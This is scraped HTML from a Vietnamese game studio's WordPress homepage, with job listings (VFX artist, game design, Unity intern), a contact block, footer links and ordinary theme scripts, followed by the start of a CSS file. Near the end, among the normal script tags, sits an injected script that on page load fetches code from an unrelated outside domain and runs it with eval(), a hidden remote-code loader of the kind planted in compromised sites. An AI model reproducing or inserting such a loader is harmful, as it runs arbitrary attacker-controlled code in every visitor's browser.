			                            			                                     			                                      <div class="swiper-slide swiper-slide-next">
			                                          <div class="careerBox">
			                                            <div class="careerBox__img">
			                                              <img loading="lazy" decoding="async" width="1707" height="2560" src="https://horusent.com/wp-content/uploads/2023/11/3DArt-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://horusent.com/wp-content/uploads/2023/11/3DArt-scaled.jpg 1707w, https://horusent.com/wp-content/uploads/2023/11/3DArt-200x300.jpg 200w, https://horusent.com/wp-content/uploads/2023/11/3DArt-683x1024.jpg 683w, https://horusent.com/wp-content/uploads/2023/11/3DArt-768x1152.jpg 768w, https://horusent.com/wp-content/uploads/2023/11/3DArt-1024x1536.jpg 1024w, https://horusent.com/wp-content/uploads/2023/11/3DArt-1365x2048.jpg 1365w, https://horusent.com/wp-content/uploads/2023/11/3DArt-325x487.jpg 325w" sizes="auto, (max-width: 1707px) 100vw, 1707px" />			                                            </div>
			                                            <div class="careerBox__body">
			                                              <div class="careerBox__inner" data-fixhover=".careerBox__group" style="transform: translateY(85px);">
			                                                <h3 class="careerBox__title">
			                                                  <a href="https://horusent.com/recruitment/artist-3d-artist/">VFX ARTIST</a>
			                                                </h3>
			                                                <div class="careerBox__group">
			                                                  <p class="careerBox__text"></p>
			                                                  <a href="https://horusent.com/recruitment/artist-3d-artist/" class="careerBox__btn btn-link">View Details 
			                                                  </a>
			                                                </div>
			                                              </div>
			                                            </div>
			                                          </div>
			                                        </div>
			                            			                                     			                                      <div class="swiper-slide swiper-slide-next">
			                                          <div class="careerBox">
			                                            <div class="careerBox__img">
			                                              <img loading="lazy" decoding="async" width="1707" height="2560" src="https://horusent.com/wp-content/uploads/2023/11/GD-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://horusent.com/wp-content/uploads/2023/11/GD-scaled.jpg 1707w, https://horusent.com/wp-content/uploads/2023/11/GD-200x300.jpg 200w, https://horusent.com/wp-content/uploads/2023/11/GD-683x1024.jpg 683w, https://horusent.com/wp-content/uploads/2023/11/GD-768x1152.jpg 768w, https://horusent.com/wp-content/uploads/2023/11/GD-1024x1536.jpg 1024w, https://horusent.com/wp-content/uploads/2023/11/GD-1365x2048.jpg 1365w, https://horusent.com/wp-content/uploads/2023/11/GD-325x487.jpg 325w" sizes="auto, (max-width: 1707px) 100vw, 1707px" />			                                            </div>
			                                            <div class="careerBox__body">
			                                              <div class="careerBox__inner" data-fixhover=".careerBox__group" style="transform: translateY(85px);">
			                                                <h3 class="careerBox__title">
			                                                  <a href="https://horusent.com/recruitment/tuyen-dung-nhan-vien-game-design/">GAME DESIGN</a>
			                                                </h3>
			                                                <div class="careerBox__group">
			                                                  <p class="careerBox__text"></p>
			                                                  <a href="https://horusent.com/recruitment/tuyen-dung-nhan-vien-game-design/" class="careerBox__btn btn-link">View Details 
			                                                  </a>
			                                                </div>
			                                              </div>
			                                            </div>
			                                          </div>
			                                        </div>
			                            			                                     			                                      <div class="swiper-slide swiper-slide-next">
			                                          <div class="careerBox">
			                                            <div class="careerBox__img">
			                                              <img loading="lazy" decoding="async" width="1707" height="2560" src="https://horusent.com/wp-content/uploads/2023/11/Dev2-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://horusent.com/wp-content/uploads/2023/11/Dev2-scaled.jpg 1707w, https://horusent.com/wp-content/uploads/2023/11/Dev2-200x300.jpg 200w, https://horusent.com/wp-content/uploads/2023/11/Dev2-683x1024.jpg 683w, https://horusent.com/wp-content/uploads/2023/11/Dev2-768x1152.jpg 768w, https://horusent.com/wp-content/uploads/2023/11/Dev2-1024x1536.jpg 1024w, https://horusent.com/wp-content/uploads/2023/11/Dev2-1365x2048.jpg 1365w, https://horusent.com/wp-content/uploads/2023/11/Dev2-325x487.jpg 325w" sizes="auto, (max-width: 1707px) 100vw, 1707px" />			                                            </div>
			                                            <div class="careerBox__body">
			                                              <div class="careerBox__inner" data-fixhover=".careerBox__group" style="transform: translateY(85px);">
			                                                <h3 class="careerBox__title">
			                                                  <a href="https://horusent.com/recruitment/game-develop-unity-developer/">UNITY INTERN DEVELOPER</a>
			                                                </h3>
			                                                <div class="careerBox__group">
			                                                  <p class="careerBox__text"></p>
			                                                  <a href="https://horusent.com/recruitment/game-develop-unity-developer/" class="careerBox__btn btn-link">View Details 
			                                                  </a>
			                                                </div>
			                                              </div>
			                                            </div>
			                                          </div>
			                                        </div>
			                            			        </div>
			        <div class="swiper-pagination"></div>
			        
			      </div>
			    </div>
			    
			  </div>
			</section>
	    

<a href="/join-us" target="_self" class="button primary lowercase hnh-button-fff"  style="border-radius:10px;">
    <span>Read more</span>
  </a>

		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_687686858 {
  padding-top: 50px;
  padding-bottom: 50px;
  background-color: rgb(247, 250, 253);
}
#section_687686858 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_687686858 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section hnh-1391" id="section_1000710061">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-1715305293">

	<div id="col-2030886653" class="col medium-8 small-12 large-8"  >
				<div class="col-inner text-left"  >
			
			
	<div id="text-2676160288" class="text">
		
<h2 class="hnh-ct" style="text-align: left;"><span style="color: #000000;"><strong>Contact us</strong></span></h2>
<p style="text-align: left;"><span style="color: #000000;">Got a question? Don&#8217;t be shy! </span></p>
		
<style>
#text-2676160288 {
  text-align: left;
}
</style>
	</div>
	
	<div id="gap-2039300229" class="gap-element clearfix hide-for-medium" style="display:block; height:auto;">
		
<style>
#gap-2039300229 {
  padding-top: 30px;
}
</style>
	</div>
	
<a href="/contact-us" target="_self" class="button primary lowercase hnh-button-fff"  style="border-radius:10px;">
    <span>Contact now</span>
  </a>

		</div>
					</div>

	

	<div id="col-4725560" class="col hide-for-small medium-4 small-5 large-4"  >
				<div class="col-inner text-right"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_178254777">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="164" height="161" src="https://horusent.com/wp-content/uploads/2022/11/Screenshot_11.png" class="attachment-large size-large" alt="" />						
					</div>
								
<style>
#image_178254777 {
  width: 100%;
}
@media (min-width:550px) {
  #image_178254777 {
    width: 51%;
  }
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1000710061 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1000710061 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1000710061 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	

			</div>



</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1951092689">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-large row-dashed" style="max-width:1500px" id="row-706874197">


	<div id="col-290983195" class="col medium-12 small-12 large-6"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover hide-for-medium x md-x lg-x y md-y lg-y" id="image_1137729457">
								<div class="img-inner dark" >
			<img width="538" height="141" src="https://horusent.com/wp-content/uploads/2022/11/logo-production.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://horusent.com/wp-content/uploads/2022/11/logo-production.png 538w, https://horusent.com/wp-content/uploads/2022/11/logo-production-300x79.png 300w" sizes="auto, (max-width: 538px) 100vw, 538px" />						
					</div>
								
<style>
#image_1137729457 {
  width: 0%;
}
</style>
	</div>
	

	<div id="text-452276627" class="text">
		

<p>Horus Productions</p>
		
<style>
#text-452276627 {
  color: rgb(255, 255, 255);
}
#text-452276627 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1295573335" class="col medium-12 small-12 large-6"  >
				<div class="col-inner text-right"  >
			
			

	<div id="stack-1251725243" class="stack stack-row justify-center items-center">
		

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://horusent.com/about-us/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	


	</div>
	
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://horusent.com"  >
						<span class="ux-menu-link__text">
				Our Game			</span>
		</a>
	</div>
	


	</div>
	
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://horusent.com/our-life/"  >
						<span class="ux-menu-link__text">
				Our Life			</span>
		</a>
	</div>
	


	</div>
	
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://horusent.com/join-us/"  >
						<span class="ux-menu-link__text">
				Join Us			</span>
		</a>
	</div>
	


	</div>
	
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://horusent.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	


	</div>
	

		
<style>
#stack-1251725243 > * {
  --stack-gap: 0.5rem;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row row-large row-dashed" style="max-width:1500px" id="row-1252133847">


	<div id="col-781328001" class="col medium-6 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<p class='hnh-16'><span style="font-size">Address </span></p>
<p class='hnh-20'><span style="color: #ffffff; font-size: 100%;">CT2-D, VOV Me Tri, Me Tri, Nam Tu Liem, Ha Noi</span></p>

		</div>
					</div>

	

	<div id="col-1614237703" class="col medium-6 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<p class='hnh-16'><span style="font-size: 80%;">Phone </span></p>
<p class='hnh-20'><span style="color: #ffffff; font-size: 100%;">+84862595405</span></p>


		</div>
					</div>

	

	<div id="col-1324126543" class="col medium-6 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<p class='hnh-16'><span>Email </span></p>
<p class='hnh-20'><span style="color: #ffffff; font-size: 100%;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="610b0e031221090e131412170f4f020e0c">[email&#160;protected]</a></span></p>

		</div>
					</div>

	

	<div id="col-1683823756" class="col medium-6 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<p class='hnh-16'><span>Exploring Current </span></p>
<div class="row row-collapse hnh-khampha-mobi"  id="row-1040088483">


	<div id="col-236250453" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1669663200">
								<div class="img-inner dark" >
			<img width="232" height="77" src="https://horusent.com/wp-content/uploads/2022/11/Screenshot_14.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1669663200 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1669663200 {
    width: 100%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1253476316" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1482687533">
								<div class="img-inner dark" >
			<img width="231" height="74" src="https://horusent.com/wp-content/uploads/2022/11/Screenshot_15.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1482687533 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
<div class="row row-large row-dashed" style="max-width:1500px" id="row-1334607625">


	<div id="col-1035506843" class="col medium-8 small-12 large-8"  >
				<div class="col-inner text-left"  >
			
			

	<div id="stack-3595384008" class="stack hnh-copy stack-row justify-start items-stretch">
		

	<div id="text-1844549929" class="text">
		

<p><span class='hnh-16-2'>©2019 HorusEnt.com. All right reserved. HorusEnt.com</span></p>
		
<style>
#text-1844549929 {
  text-align: left;
}
</style>
	</div>
	
	<div id="text-3250561059" class="text">
		

<p><a class='hnh-16-2' href="/pricacy-polyci/"><span style=" color: #ffffff;">PRIVACY POLICY</span></a></p>
		
<style>
#text-3250561059 {
  text-align: left;
}
</style>
	</div>
	
	<div id="text-3986156620" class="text">
		

<p><a class='hnh-16-2'href="/term-conditions/"><span style="color: #ffffff;">TERM & CONDITIONS</span></a></p>
		
<style>
#text-3986156620 {
  text-align: left;
}
</style>
	</div>
	

		
<style>
#stack-3595384008 > * {
  --stack-gap: 0.5rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1026334819" class="col hide-for-small medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

<div class="social-icons follow-icons full-width text-right" ><a href="https://www.facebook.com/HorusGlobal" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.youtube.com/channel/UCx3CBap2XEJ7bEpFXfYc_iQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-1810281824" class="col show-for-medium medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

<div class="social-icons follow-icons full-width text-center" ><a href="https://www.facebook.com/HorusGlobal" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.facebook.com/HorusGlobal" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1951092689 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(34, 34, 34);
}
#section_1951092689 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1951092689 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>
   <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
    function AddReadMore() {
		
        //This limit you can set after how much characters you want to show Read More.
        var carLmt = 180;
        // Text to show when text is collapsed
        var readMoreTxt = " ... Read more";
        // Text to show when text is expanded
        var readLessTxt = " Less more";


        //Traverse all selectors with this class and manupulate HTML part to show Read More
        jQuery(".addReadMore").each(function() {
            if (jQuery(this).find(".firstSec").length)
                return;

            var allstr = jQuery(this).text();
            if (allstr.length > carLmt) {
                var firstSet = allstr.substring(0, carLmt);
                var secdHalf = allstr.substring(carLmt, allstr.length);
                var strtoadd = firstSet + "<span class='SecSec'>" + secdHalf + "</span><span class='readMore'  title='Click to Show More'>" + readMoreTxt + "</span><span class='readLess' title='Click to Show Less'>" + readLessTxt + "</span>";
                jQuery(this).html(strtoadd);
            }

        });
        //Read More and Read Less Click Event binding
        jQuery(document).on("click", ".readMore,.readLess", function() {
            jQuery(this).closest(".addReadMore").toggleClass("showlesscontent showmorecontent");
        });
    }
	if (Query(window).width() <= 1024 && jQuery(window).width() > 768) {
		jQuery(function() {
			//Calling function after Page Load
			AddReadMore();
		});
	}
    </script>

<style>
    .addReadMore.showlesscontent .SecSec,
    .addReadMore.showlesscontent .readLess {
        display: none;
    }

    .addReadMore.showmorecontent .readMore {
        display: none;
    }
    .addReadMore .readMore, .addReadMore .readLess {
		font-weight: bold;
		margin-left: 2px;
		color: #07a2ed;
		cursor: pointer;
		font-style: italic;
	}
    .addReadMore .readMore,
    .addReadMore .readLess {
        font-weight: bold;
        margin-left: 2px;
        color: #07a2ed;
        cursor: pointer;
    }

    .addReadMoreWrapTxt.showmorecontent .SecSec,
    .addReadMoreWrapTxt.showmorecontent .readLess {
        display: block;
    }
    </style>


<style>
@media (max-width: 1024px){
	#more {display: none;}
}
</style>
<script>
function myFunction() {
  var dots = document.getElementById("dots");
  var moreText = document.getElementById("more");
  var btnText = document.getElementById("myBtn");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Đọc tiếp"; 
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Thu gọn"; 
    moreText.style.display = "inline";
  }
}
</script>


<script>
function myFunction_2() {
  var dots = document.getElementById("dots");
  var moreText = document.getElementById("more");
  var btnText = document.getElementById("myBtn");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Đọc tiếp"; 
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Thu gọn"; 
    moreText.style.display = "inline";
  }
}
</script>

<script>


jQuery(document).ready(function($) {


var wrapSlide = $('.sec-homeCareers .swiper-container');
        if(wrapSlide.length) {
            var itemLength = wrapSlide.find('.swiper-slide').length;

            var swiper = new Swiper(wrapSlide[0], {
                // loop: true,
                slidesPerView: 'auto',
                spaceBetween: 16,
                speed: 700,
                //autoplay: {
                    //delay: 3000,
                    //disableOnInteraction: true,
                //},
                allowTouchMove: true,
                observer: true,
                observeParents: true,
                breakpoints: {
                    
                    320: {
					  slidesPerView: 2,
					  spaceBetween: 20
					},
					// when window width is >= 480px
					480: {
					  slidesPerView: 2,
					  spaceBetween: 20
					},
					// when window width is >= 640px
					640: {
					  slidesPerView: 2,
					  spaceBetween: 20
					},
					
					767: {
					  slidesPerView: 3,
					  spaceBetween: 20
					},
					
					991: {
					  slidesPerView: 4,
					  spaceBetween: 20
					}
                },
                watchOverflow: true,
                pagination: {
                    el: wrapSlide.find('.swiper-pagination')[0],
                    clickable : true
                },
            });

            
            
        }
        

});

    
</script>






</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-1308"><a href="https://horusent.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://horusent.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://horusent.com/our-game/">Our Game</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://horusent.com/our-life/">Our Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://horusent.com/join-us/">Join us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://horusent.com/contact-us/">Contact Us</a></li>
<li class="lang-item lang-item-3 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom current_page_item menu-item-home menu-item-960-en"><a href="https://horusent.com/" hreflang="en-US" lang="en-US">English</a></li>
<li class="lang-item lang-item-6 lang-item-vi menu-item menu-item-type-custom menu-item-object-custom menu-item-960-vi"><a href="https://horusent.com/vi/trang-chu/" hreflang="vi" lang="vi">Tiếng Việt</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://horusent.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://horusent.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://horusent.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/horusent.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://horusent.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://horusent.com/wp-content/plugins/counter-number-showcase/assets/js/bootstrap.js?ver=6.9" id="wpsm_count_bootstrap-js-front-js"></script>
<script type="text/javascript" src="https://horusent.com/wp-content/plugins/counter-number-showcase/assets/js/counter_nscript.js?ver=6.9" id="wpsm-new_count_script3-js"></script>
<script type="text/javascript" src="https://horusent.com/wp-content/plugins/counter-number-showcase/assets/js/waypoints.min.js?ver=6.9" id="wpsm-new_count_waypoints-js"></script>
<script type="text/javascript" src="https://horusent.com/wp-content/plugins/counter-number-showcase/assets/js/jquery.counterup.min.js?ver=6.9" id="wpsm-new_count_script2-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
//# sourceURL=stickThis-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://horusent.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" src="https://horusent.com/wp-content/themes/flatsome-child/tainguyen/swiper.min.js?ver=1.1" id="swiper_min_js-js"></script>
<script type="text/javascript" src="https://horusent.com/wp-content/themes/flatsome-child/tainguyen/slider.js?ver=1.1" id="slider_js-js"></script>
<script type="text/javascript" src="https://horusent.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://horusent.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://horusent.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https://horusent.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://horusent.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://horusent.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://horusent.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://horusent.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d34a2e1199045eab8e74f66f426ea27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://horusent.com/wp-content/themes/flatsome-child/tainguyen/slider.css?ver=6.9
body_size: 931
content:
.sec-homeProduct .slide3d {
  position: relative;
  opacity: 0;
}
.sec-homeProduct .slide3d.show {
  opacity: 1;
}
.sec-homeProduct .slide3d.fix .slider-left,
.sec-homeProduct .slide3d.fix .slider-right,
.sec-homeProduct .slide3d.fix .slider-single {
  pointer-events: none !important;
}
.sec-homeProduct .slide3d .slide3d__content {
  position: relative;
  max-width: 90%;
  margin: 0 auto;
}
@media (min-width: 768px) {
  .sec-homeProduct .slide3d .slide3d__content {
    max-width: 85%;
  }
}
@media (min-width: 1260px) {
  .sec-homeProduct .slide3d .slide3d__content {
